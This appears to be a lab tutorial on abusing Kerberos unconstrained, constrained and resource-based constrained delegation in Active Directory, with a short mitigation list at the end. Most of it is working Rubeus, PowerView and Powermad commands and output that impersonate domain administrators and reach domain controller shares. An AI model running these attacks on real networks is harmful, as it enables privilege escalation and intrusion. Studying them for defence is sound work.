Delegation is a feature of the Kerberos protocol that allows a user or computer account to impersonate other users. Microsoft have developed extensions to the Kerberos protocol to provide further functionality over the base protocol.
A common example of delegation in use occurs when a web server has delegation enabled, allowing it to pass credentials sent to it through to a backend database server. You need delegation to overcome the Kerberos double hop problem.
In this article, we are going to be looking at exploiting three types of delegation;
We will be using Windows Server 2022 across the target network.
Unconstrained Delegation
Using Active Directory users and computers, we can configure a computer account to use unconstrained delegation by selecting the second checkbox:

An attacker with a an Active Directory user account can determine which machines have unconstrained delegation enabled by reviewing the useraccountcontrol field. This can be queried using PowerView.
Get-NetComputer -Unconstrained | Select-Object name,useraccountcontrol
name useraccountcontrol
---- ------------------
DC1 SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
SERVER1 WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
In the above output we can see SERVER1 has unconstrained delegation enabled, as designated by the TRUSTED_FOR_DELEGATION attribute. If an attacker can gain local administrator access to the host, this condition can be exploited. Note, that domain controllers always have unconstrained delegation enabled.
In this scenario user Bob is a local administrator on SERVER1, but is not a Domain Administrator. They are unable to access the Domain Controllers C$ share:
C:\Users\bob>dir \DC1\C$
Access is denied.
Bob can use Rubeus on the host to monitor for Kerberos Ticket Granting Tickets (TGT).
Rubeus.exe monitor /interval:2 /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: TGT Monitoring
[*] Monitoring every 2 seconds for new TGTs
As soon as user Alice creates a remote desktop session to the server, her TGT ticket is captured.
[*] 26/11/2022 16:12:19 UTC - Found new TGT:
User : alice@BORDERGATE.LOCAL
StartTime : 26/11/2022 08:10:46
EndTime : 26/11/2022 18:10:46
RenewTill : 30/11/2022 08:10:46
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFrDCCBaigAwIBBaEDAgEWooIEqDCCBKRhggSgMIIEnKADAgEFoRIbEEJPUkRFUkdBVEUuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEEJPUkRFUkdBVEUuTE9DQUyjggRYMIIEVKADAgESoQMCAQKiggRGBIIEQoZ4CCxWw3yFSTuimDA1dnaodP/WWkuJC1u58ZoYK42WjOmdIlxpjkK53cLBJ9fag58DDTh+xN8p7gMKjWMlH//5Izwn1kK4ItjkK27esPi/Ksb/rE/P/v4Iyu+kAb9Rzn2w8RkbN4XmDaxui/pLtIs3StCZrjeVxtZn0IfiYS18wSwCea+DKGIr1cUZRlOBZ7q6aeVoCpqzVQ3Gc/1hkNndQnM/60wm/RxmUiE7aN+Vtl9Ek8fD6+koDxN1flRdNck/5DQGoq4aTSpRPz2ry05jDxFGrYbKeWa1oicRbe1quCxFSlrHfXcu3qIfIHKq8eo0XjdRMSXCPWA6qyPeIR2FI27Fwu8GHCF5MRWe0PnYDPE1hAso4HfQdwcAFeWMMl6SJz1EzSkC9OMFCdjmk5CpOVAw3E/wR+v2FKJOnN3qJa6FQciRsL2o6Gitbn3PjbENMHS/xULgc3BWkEH1wVos44cDsTJrye3DV8LBvCfU2pGfzfhzfxDa5mliPJrZK50NjNirjgPxSeH22S4HHX7jijx89RI9mT4sLSdtpibQgDiMLu7YUUj5sS68Wf/szCK2jjXH776C1B+yuFqW3K+0FYJXiauWN/kMF+UMEhaWaSwzGdWKE8+gpomKUYK+nuZ+4guYh0BYVdM9Sl2sABoBKNkf7ri3kX/uFMmG+Y2X9t+fNVqvqrg9CatdsgFQyqLCRI0N/WPYgQ6GVgvKs/yLTsza7ZSa4FssJKRHeqQWRXF1POGFM/pHENhBaKb3Z+/kNNn9Oojw73TtfktsmQWCSYBQcHYfBL40UdlX69Wwd00rC3sVOjfWt2VRTsKe8XRQoBHyw/nMg/vV3Hd6y2StxQqaeHvpo/W59eKM1xvinoFODGV0ut4S12STLg5qZGCm59UIeEXSPa97PbqCq/GXm9h0JpGUPGS3Pii8QEu2DlikuYssqsQ2WaJUznwrOwoakMTWARO4UZQ3MMEVfVhyicLHPX5xrbZf/i5UNfKxPFiTM/FHjqM1ZWPrN97xbpoewx8hJnJVMV+s4LxYpM0654O+iUq3rpNUMu4pZGTlRlwGbnA864UisLtdPbHjTy/CzgIsjfgzwtCMeVVXhP6WZzpR5RCdYR0AE4+ZmaN+kJ9cI6I3d9GGIJcLWyMf0wciJUwbn5fZssH1QAWaBnAI8wSoYIyhz3QLUhYMs1C0Wj4SVGvgaC2j8JWj8v4ilUwF0wS1iteRvf925naA+6EP66dDrwTHXVZ2A0TopNfbC+hXpMpF83dV/3zXeR9h5GGx2i8xEZFNIYacuRSVJzWhfV/WaMf3f2EemPbm20eWa77zaLYEY2fASlJkTkl/Mh+MDLlUlKJvHN6d2v2vEx1EgWTK2Ox8Dv0MchSzWMfgKRJvAbdtnP8HwdGjwu4TmK/hA5nXO5Jlj78jNb1KvHxFXPI3KgVI/y5TcNCd4NTgZ4Cjge8wgeygAwIBAKKB5ASB4X2B3jCB26CB2DCB1TCB0qArMCmgAwIBEqEiBCBBgn8XDq1u5V+4zyVzGcGqJPxmrAMAzf9qaEbii8Az16ESGxBCT1JERVJHQVRFLkxPQ0FMohIwEKADAgEBoQkwBxsFYWxpY2WjBwMFAEDhAAClERgPMjAyMjExMjMxNjEwNDZaphEYDzIwMjIxMTI0MDIxMDQ2WqcRGA8yMDIyMTEzMDE2MTA0NlqoEhsQQk9SREVSR0FURS5MT0NBTKklMCOgAwIBAqEcMBobBmtyYnRndBsQQk9SREVSR0FURS5MT0NBTA==
Reviewing her group membership, we can see she is a member of the domain group, “Administrators” so she will have Administrative access to domain controllers.
net user alice /domain
The request will be processed at a domain controller for domain bordergate.local.
User name alice
Full Name alice
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 23/11/2022 07:27:18
Password expires Never
Password changeable 24/11/2022 07:27:18
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 23/11/2022 08:10:46
Logon hours allowed All
Local Group Memberships *Administrators *Remote Desktop Users
Global Group memberships *Domain Users
The command completed successfully.
Importing Alice’s ticket into our session allows us to access the domain controllers C$ share:
C:\>Rubeus.exe ptt /user:alice /ticket:doIFrDCCBaigAwIBBaEDAgEWooIEqDCCBKRhggSgMIIEnKADAgEFoRIbEEJPUkRFUkdBVEUuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEEJPUkRFUkdBVEUuTE9DQUyjggRYMIIEVKADAgESoQMCAQKiggRGBIIEQoZ4CCxWw3yFSTuimDA1dnaodP/WWkuJC1u58ZoYK42WjOmdIlxpjkK53cLBJ9fag58DDTh+xN8p7gMKjWMlH//5Izwn1kK4ItjkK27esPi/Ksb/rE/P/v4Iyu+kAb9Rzn2w8RkbN4XmDaxui/pLtIs3StCZrjeVxtZn0IfiYS18wSwCea+DKGIr1cUZRlOBZ7q6aeVoCpqzVQ3Gc/1hkNndQnM/60wm/RxmUiE7aN+Vtl9Ek8fD6+koDxN1flRdNck/5DQGoq4aTSpRPz2ry05jDxFGrYbKeWa1oicRbe1quCxFSlrHfXcu3qIfIHKq8eo0XjdRMSXCPWA6qyPeIR2FI27Fwu8GHCF5MRWe0PnYDPE1hAso4HfQdwcAFeWMMl6SJz1EzSkC9OMFCdjmk5CpOVAw3E/wR+v2FKJOnN3qJa6FQciRsL2o6Gitbn3PjbENMHS/xULgc3BWkEH1wVos44cDsTJrye3DV8LBvCfU2pGfzfhzfxDa5mliPJrZK50NjNirjgPxSeH22S4HHX7jijx89RI9mT4sLSdtpibQgDiMLu7YUUj5sS68Wf/szCK2jjXH776C1B+yuFqW3K+0FYJXiauWN/kMF+UMEhaWaSwzGdWKE8+gpomKUYK+nuZ+4guYh0BYVdM9Sl2sABoBKNkf7ri3kX/uFMmG+Y2X9t+fNVqvqrg9CatdsgFQyqLCRI0N/WPYgQ6GVgvKs/yLTsza7ZSa4FssJKRHeqQWRXF1POGFM/pHENhBaKb3Z+/kNNn9Oojw73TtfktsmQWCSYBQcHYfBL40UdlX69Wwd00rC3sVOjfWt2VRTsKe8XRQoBHyw/nMg/vV3Hd6y2StxQqaeHvpo/W59eKM1xvinoFODGV0ut4S12STLg5qZGCm59UIeEXSPa97PbqCq/GXm9h0JpGUPGS3Pii8QEu2DlikuYssqsQ2WaJUznwrOwoakMTWARO4UZQ3MMEVfVhyicLHPX5xrbZf/i5UNfKxPFiTM/FHjqM1ZWPrN97xbpoewx8hJnJVMV+s4LxYpM0654O+iUq3rpNUMu4pZGTlRlwGbnA864UisLtdPbHjTy/CzgIsjfgzwtCMeVVXhP6WZzpR5RCdYR0AE4+ZmaN+kJ9cI6I3d9GGIJcLWyMf0wciJUwbn5fZssH1QAWaBnAI8wSoYIyhz3QLUhYMs1C0Wj4SVGvgaC2j8JWj8v4ilUwF0wS1iteRvf925naA+6EP66dDrwTHXVZ2A0TopNfbC+hXpMpF83dV/3zXeR9h5GGx2i8xEZFNIYacuRSVJzWhfV/WaMf3f2EemPbm20eWa77zaLYEY2fASlJkTkl/Mh+MDLlUlKJvHN6d2v2vEx1EgWTK2Ox8Dv0MchSzWMfgKRJvAbdtnP8HwdGjwu4TmK/hA5nXO5Jlj78jNb1KvHxFXPI3KgVI/y5TcNCd4NTgZ4Cjge8wgeygAwIBAKKB5ASB4X2B3jCB26CB2DCB1TCB0qArMCmgAwIBEqEiBCBBgn8XDq1u5V+4zyVzGcGqJPxmrAMAzf9qaEbii8Az16ESGxBCT1JERVJHQVRFLkxPQ0FMohIwEKADAgEBoQkwBxsFYWxpY2WjBwMFAEDhAAClERgPMjAyMjExMjMxNjEwNDZaphEYDzIwMjIxMTI0MDIxMDQ2WqcRGA8yMDIyMTEzMDE2MTA0NlqoEhsQQk9SREVSR0FURS5MT0NBTKklMCOgAwIBAqEcMBobBmtyYnRndBsQQk9SREVSR0FURS5MT0NBTA==
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\>klist
Current LogonId is 0:0x2ae49
Cached Tickets: (1)
#0> Client: alice @ BORDERGATE.LOCAL
Server: krbtgt/BORDERGATE.LOCAL @ BORDERGATE.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 11/23/2022 8:10:46 (local)
End Time: 11/23/2022 18:10:46 (local)
Renew Time: 11/30/2022 8:10:46 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\>dir \\DC1\C$
Volume in drive \\DC1\C$ has no label.
Volume Serial Number is 0E66-8756
Directory of \\DC1\C$
08/05/2021 00:20 <DIR> PerfLogs
23/11/2022 07:21 <DIR> Program Files
08/05/2021 01:39 <DIR> Program Files (x86)
23/11/2022 02:11 <DIR> Users
23/11/2022 03:04 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 40,762,695,680 bytes free
Constrained Delegation
Unconstrained Delegation allows a user’s TGT to be used anywhere within an Active Directory domain. Since this is not desirable from a security perspective, Microsoft released two Kerberos extensions to allow limiting where captured TGT’s could be used; S4U2Self and S4U2Proxy.
To configure constrained delegation, create a user account within the domain, and provide it using a Service Principal Name using SetSPN.
setspn -a fax/SERVER1 BORDERGATE\svc_bordergate
With the SPN in place, the Delegation tab then appears on the users properties in Active Directory users and computers. We can configure the account to provide delegation for a specific computer and target service. In this instance, our service account (svc_bordergate) can impersonate users on the domain to access the fax service on the domain controller.

The issue with constrained delegation is an attacker who gains access to this service account can request a TGT for any user in the domain including domain administrators, and then access any service on the target host (irrespective of the service type configured in AD users & computers).
We can identify accounts with constrained delegation enabled using PowerView.
Get-DomainUser -TrustedToAuth | Select-Object samaccountname,msds-allowedtodelegateto,useraccountcontrol | Format-Table -Wrap
samaccountname msds-allowedtodelegateto useraccountcontrol
-------------- ------------------------ ------------------
svc_bordergate {fax/DC1.bordergate.local/bordergate.local, fax/DC1.bordergate.local, fax/DC1, fax/DC1.bordergate.local/BORDERGATE...} NORMAL_ACCOUNT,
DONT_EXPIRE_PASSWORD,
TRUSTED_TO_AUTH_FOR_DELEGATION
TRUSTED_TO_AUTH_FOR_DELEGATION indicates the account has constrained delegation enabled.
Let’s assume an attacker gains access to the password of this service account, either through Kerberoasting or dumping credentials from memory.
First generate the NTLM hash for the accounts password:
C:\>Rubeus.exe hash /password:Password1!
[*] Action: Calculate Password Hash(es)
[*] Input password : Password1!
[*] rc4_hmac : 7FACDC498ED1680C4FD1448319A8C04F
Next, generate a TGT for the account:
C:\>Rubeus.exe asktgt /user:svc_bordergate /domain:bordergate.local /rc4:7FACDC498ED1680C4FD1448319A8C04F
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 7FACDC498ED1680C4FD1448319A8C04F
[*] Building AS-REQ (w/ preauth) for: 'bordergate.local\svc_bordergate'
[*] Using domain controller: 192.168.1.200:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
YnRndBsQYm9yZGVyZ2F0ZS5sb2NhbA==
ServiceName : krbtgt/bordergate.local
ServiceRealm : BORDERGATE.LOCAL
UserName : svc_bordergate
UserRealm : BORDERGATE.LOCAL
StartTime : 24/11/2022 06:55:45
EndTime : 24/11/2022 16:55:45
RenewTill : 01/12/2022 06:55:45
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : QH6xX39NT3PxZfxVFWI03g==
ASREP (key) : 7FACDC498ED1680C4FD1448319A8C04F
We can then use the alternative service parameter to provide us with a CIFS service ticket, allowing us to access the systems C$ share:
C:\>Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:fax/DC1.bordergate.local /altservice:cifs /ptt /ticket:doIF7jCCBeqgAwIBBaEDAgEWooIE8TCC<snip>
[*] Building S4U2self request for: 'svc_bordergate@BORDERGATE.LOCAL'
[*] Using domain controller: DC1.bordergate.local (192.168.1.200)
[*] Sending S4U2self request to 192.168.1.200:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'svc_bordergate@BORDERGATE.LOCAL'
[*] base64(ticket.kirbi):
doIF3DCCBdigAwIBBaEDAgEWooI<snip>
[*] Impersonating user 'Administrator' to target SPN 'fax/DC1.bordergate.local'
[*] Final ticket will be for the alternate service 'cifs'
[*] Building S4U2proxy request for service: 'fax/DC1.bordergate.local'
[*] Using domain controller: DC1.bordergate.local (192.168.1.200)
[*] Sending S4U2proxy request to domain controller 192.168.1.200:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi) for SPN 'cifs/DC1.bordergate.local':
doIGuDCCBrSgAwIBBaEDAgEWooI<snip>
[+] Ticket successfully imported!
C:\>
C:\>dir \\DC1.bordergate.local\C$
Volume in drive \\DC1.bordergate.local\C$ has no label.
Volume Serial Number is 0E66-8756
Directory of \\DC1.bordergate.local\C$
08/05/2021 00:20 <DIR> PerfLogs
23/11/2022 07:21 <DIR> Program Files
08/05/2021 01:39 <DIR> Program Files (x86)
23/11/2022 02:11 <DIR> Users
23/11/2022 03:04 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 40,670,715,904 bytes free
The alternative service can be set to “http” to provide WinRM/PSRemoting access;
PS C:\> .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:fax/DC1.bordergate.local /altservice:http /ptt /ticket:doIF7jCCBeqgAwIBBaEDAgEW<snip>
[*] Action: S4U
[*] Building S4U2self request for: 'svc_bordergate@BORDERGATE.LOCAL'
[*] Using domain controller: DC1.bordergate.local (192.168.1.200)
[*] Sending S4U2self request to 192.168.1.200:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'svc_bordergate@BORDERGATE.LOCAL'
[*] base64(ticket.kirbi):
doIF3DCCBdigAwI<snip>
[*] Impersonating user 'Administrator' to target SPN 'fax/DC1.bordergate.local'
[*] Final ticket will be for the alternate service 'http'
[*] Building S4U2proxy request for service: 'fax/DC1.bordergate.local'
[*] Using domain controller: DC1.bordergate.local (192.168.1.200)
[*] Sending S4U2proxy request to domain controller 192.168.1.200:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'http'
[*] base64(ticket.kirbi) for SPN 'http/DC1.bordergate.local':
doIGuDCCBrSgAwI<snip>
[+] Ticket successfully imported!
PS C:\> Enter-PSSession DC1.bordergate.local
[DC1.bordergate.local]: PS C:\Users\Administrator\Documents> whoami
bordergate\administrator
Resource Based Constrained Delegation
This form of delegation has been available since Windows Server 2012. Unlike the other forms of delegation, the destination resource is configured to state which systems and accounts can perform delegation of it’s services.
Specifically, the ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity Active Directory attribute defines this behavior. There are a couple ways this can be exploited;
- Compromise an account or system specified in another systems ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity attribute, and perform delegation attacks against the system as previously described.
- If an attacker has GenericWrite capabilities over a target machine account, they can add or manipulate the ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity attribute, and add their system to the record. They can then perform delegation for any user in the domain to that system.
Let’s look at option 2.
User Bob aims to access resources on SERVER2 as an administrative user. There is a write DACL in place to allow Bob to modify SERVER2.

Bob can determine they have GenericWrite access to SERVER2 using PowerView.
Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq $("BORDERGATE\bob")) {$_}}
AceType : AccessAllowed
ObjectDN : CN=SERVER2,CN=Computers,DC=bordergate,DC=local
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
OpaqueLength : 0
ObjectSID : S-1-5-21-1398291676-1213657768-3700356088-1107
InheritanceFlags : None
BinaryLength : 36
IsInherited : False
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-1398291676-1213657768-3700356088-1105
AccessMask : 131132
AuditFlags : None
AceFlags : None
AceQualifier : AccessAllowed
Identity : BORDERGATE\bob
Active Directory accounts can create up to ten machine accounts by default. Bob uses Powermad.Ps1 to create a new machine account that will be the delegation source and grab it’s SID.
PS C:\> New-MachineAccount -MachineAccount phantom -Password $(ConvertTo-SecureString 'Password1!' -AsPlainText -Force)
[+] Machine account phantom added
PS C:\> Get-DomainComputer phantom | Select-Object objectsid
objectsid
---------
S-1-5-21-1398291676-1213657768-3700356088-1109
Next Bob creates a security descriptor based on the SID of our newly created phantom machine account, and applies the ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity attribute to the SERVER2 target machine.
PS C:\>$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1398291676-1213657768-3700356088-1109)"
PS C:\>$SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\>$SD.GetBinaryForm($SDBytes, 0)
PS C:\> Get-DomainComputer SERVER2 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC1.BORDERGATE.LOCAL/DC=BORDERGATE,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'bordergate.local' from 'CN=SERVER2,CN=Computers,DC=bordergate,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC1.BORDERGATE.LOCAL/DC=bordergate,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=SERVER2,CN=Computers,DC=bordergate,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0
5 21 0 0 0 220 60 88 83 168 242 86 72 248 243 142 220 85 4 0 0' for object 'SERVER2$'
Finally, Bob uses Rubeus to create a TGT for the Domain Administrator, inject it into their session and access the C$ share of SERVER2.
PS C:\> .\Rubeus.exe hash /password:Password1! /user:phantom /domain:bordergate.local
[*] Action: Calculate Password Hash(es)
[*] Input password : Password1!
[*] Input username : phantom
[*] Input domain : bordergate.local
[*] Salt : BORDERGATE.LOCALphantom
[*] rc4_hmac : 7FACDC498ED1680C4FD1448319A8C04F
[*] aes128_cts_hmac_sha1 : 1E97B26E3C067A7DF3DE141043A1BE18
[*] aes256_cts_hmac_sha1 : C1CF1D92D871F8026A9C0F35241E1B6A93CE8669E0FC68F008F076485EFA276A
[*] des_cbc_md5 : 9B15516B4ADA20DF
PS C:\> .\Rubeus.exe s4u /user:phantom$ /rc4:7FACDC498ED1680C4FD1448319A8C04F /impersonateuser:Administrator /msdsspn:cifs/server2.bordergate.local /ptt
PS C:\> klist
Current LogonId is 0:0x32473
Cached Tickets: (1)
#0> Client: Administrator @ BORDERGATE.LOCAL
Server: CIFS/server2.bordergate.local @ BORDERGATE.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 11/25/2022 2:38:24 (local)
End Time: 11/25/2022 12:38:24 (local)
Renew Time: 12/2/2022 2:38:24 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\> dir \\server2.bordergate.local\C$
Directory: \\server2.bordergate.local\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/05/2021 01:20 PerfLogs
d-r--- 25/11/2022 01:19 Program Files
d----- 08/05/2021 02:39 Program Files (x86)
d-r--- 25/11/2022 01:17 Users
d----- 25/11/2022 02:34 Windows
Preventing Delegation Attacks
Some things that can help lessen the impact of delegation attacks;
- Limit usage of delegation where possible.
- Use Resource Based Constrained Delegation where possible.
- Enable the option “Account is sensitive and cannot be delegated” on administrative accounts to prevent them from being used in delegation attacks.
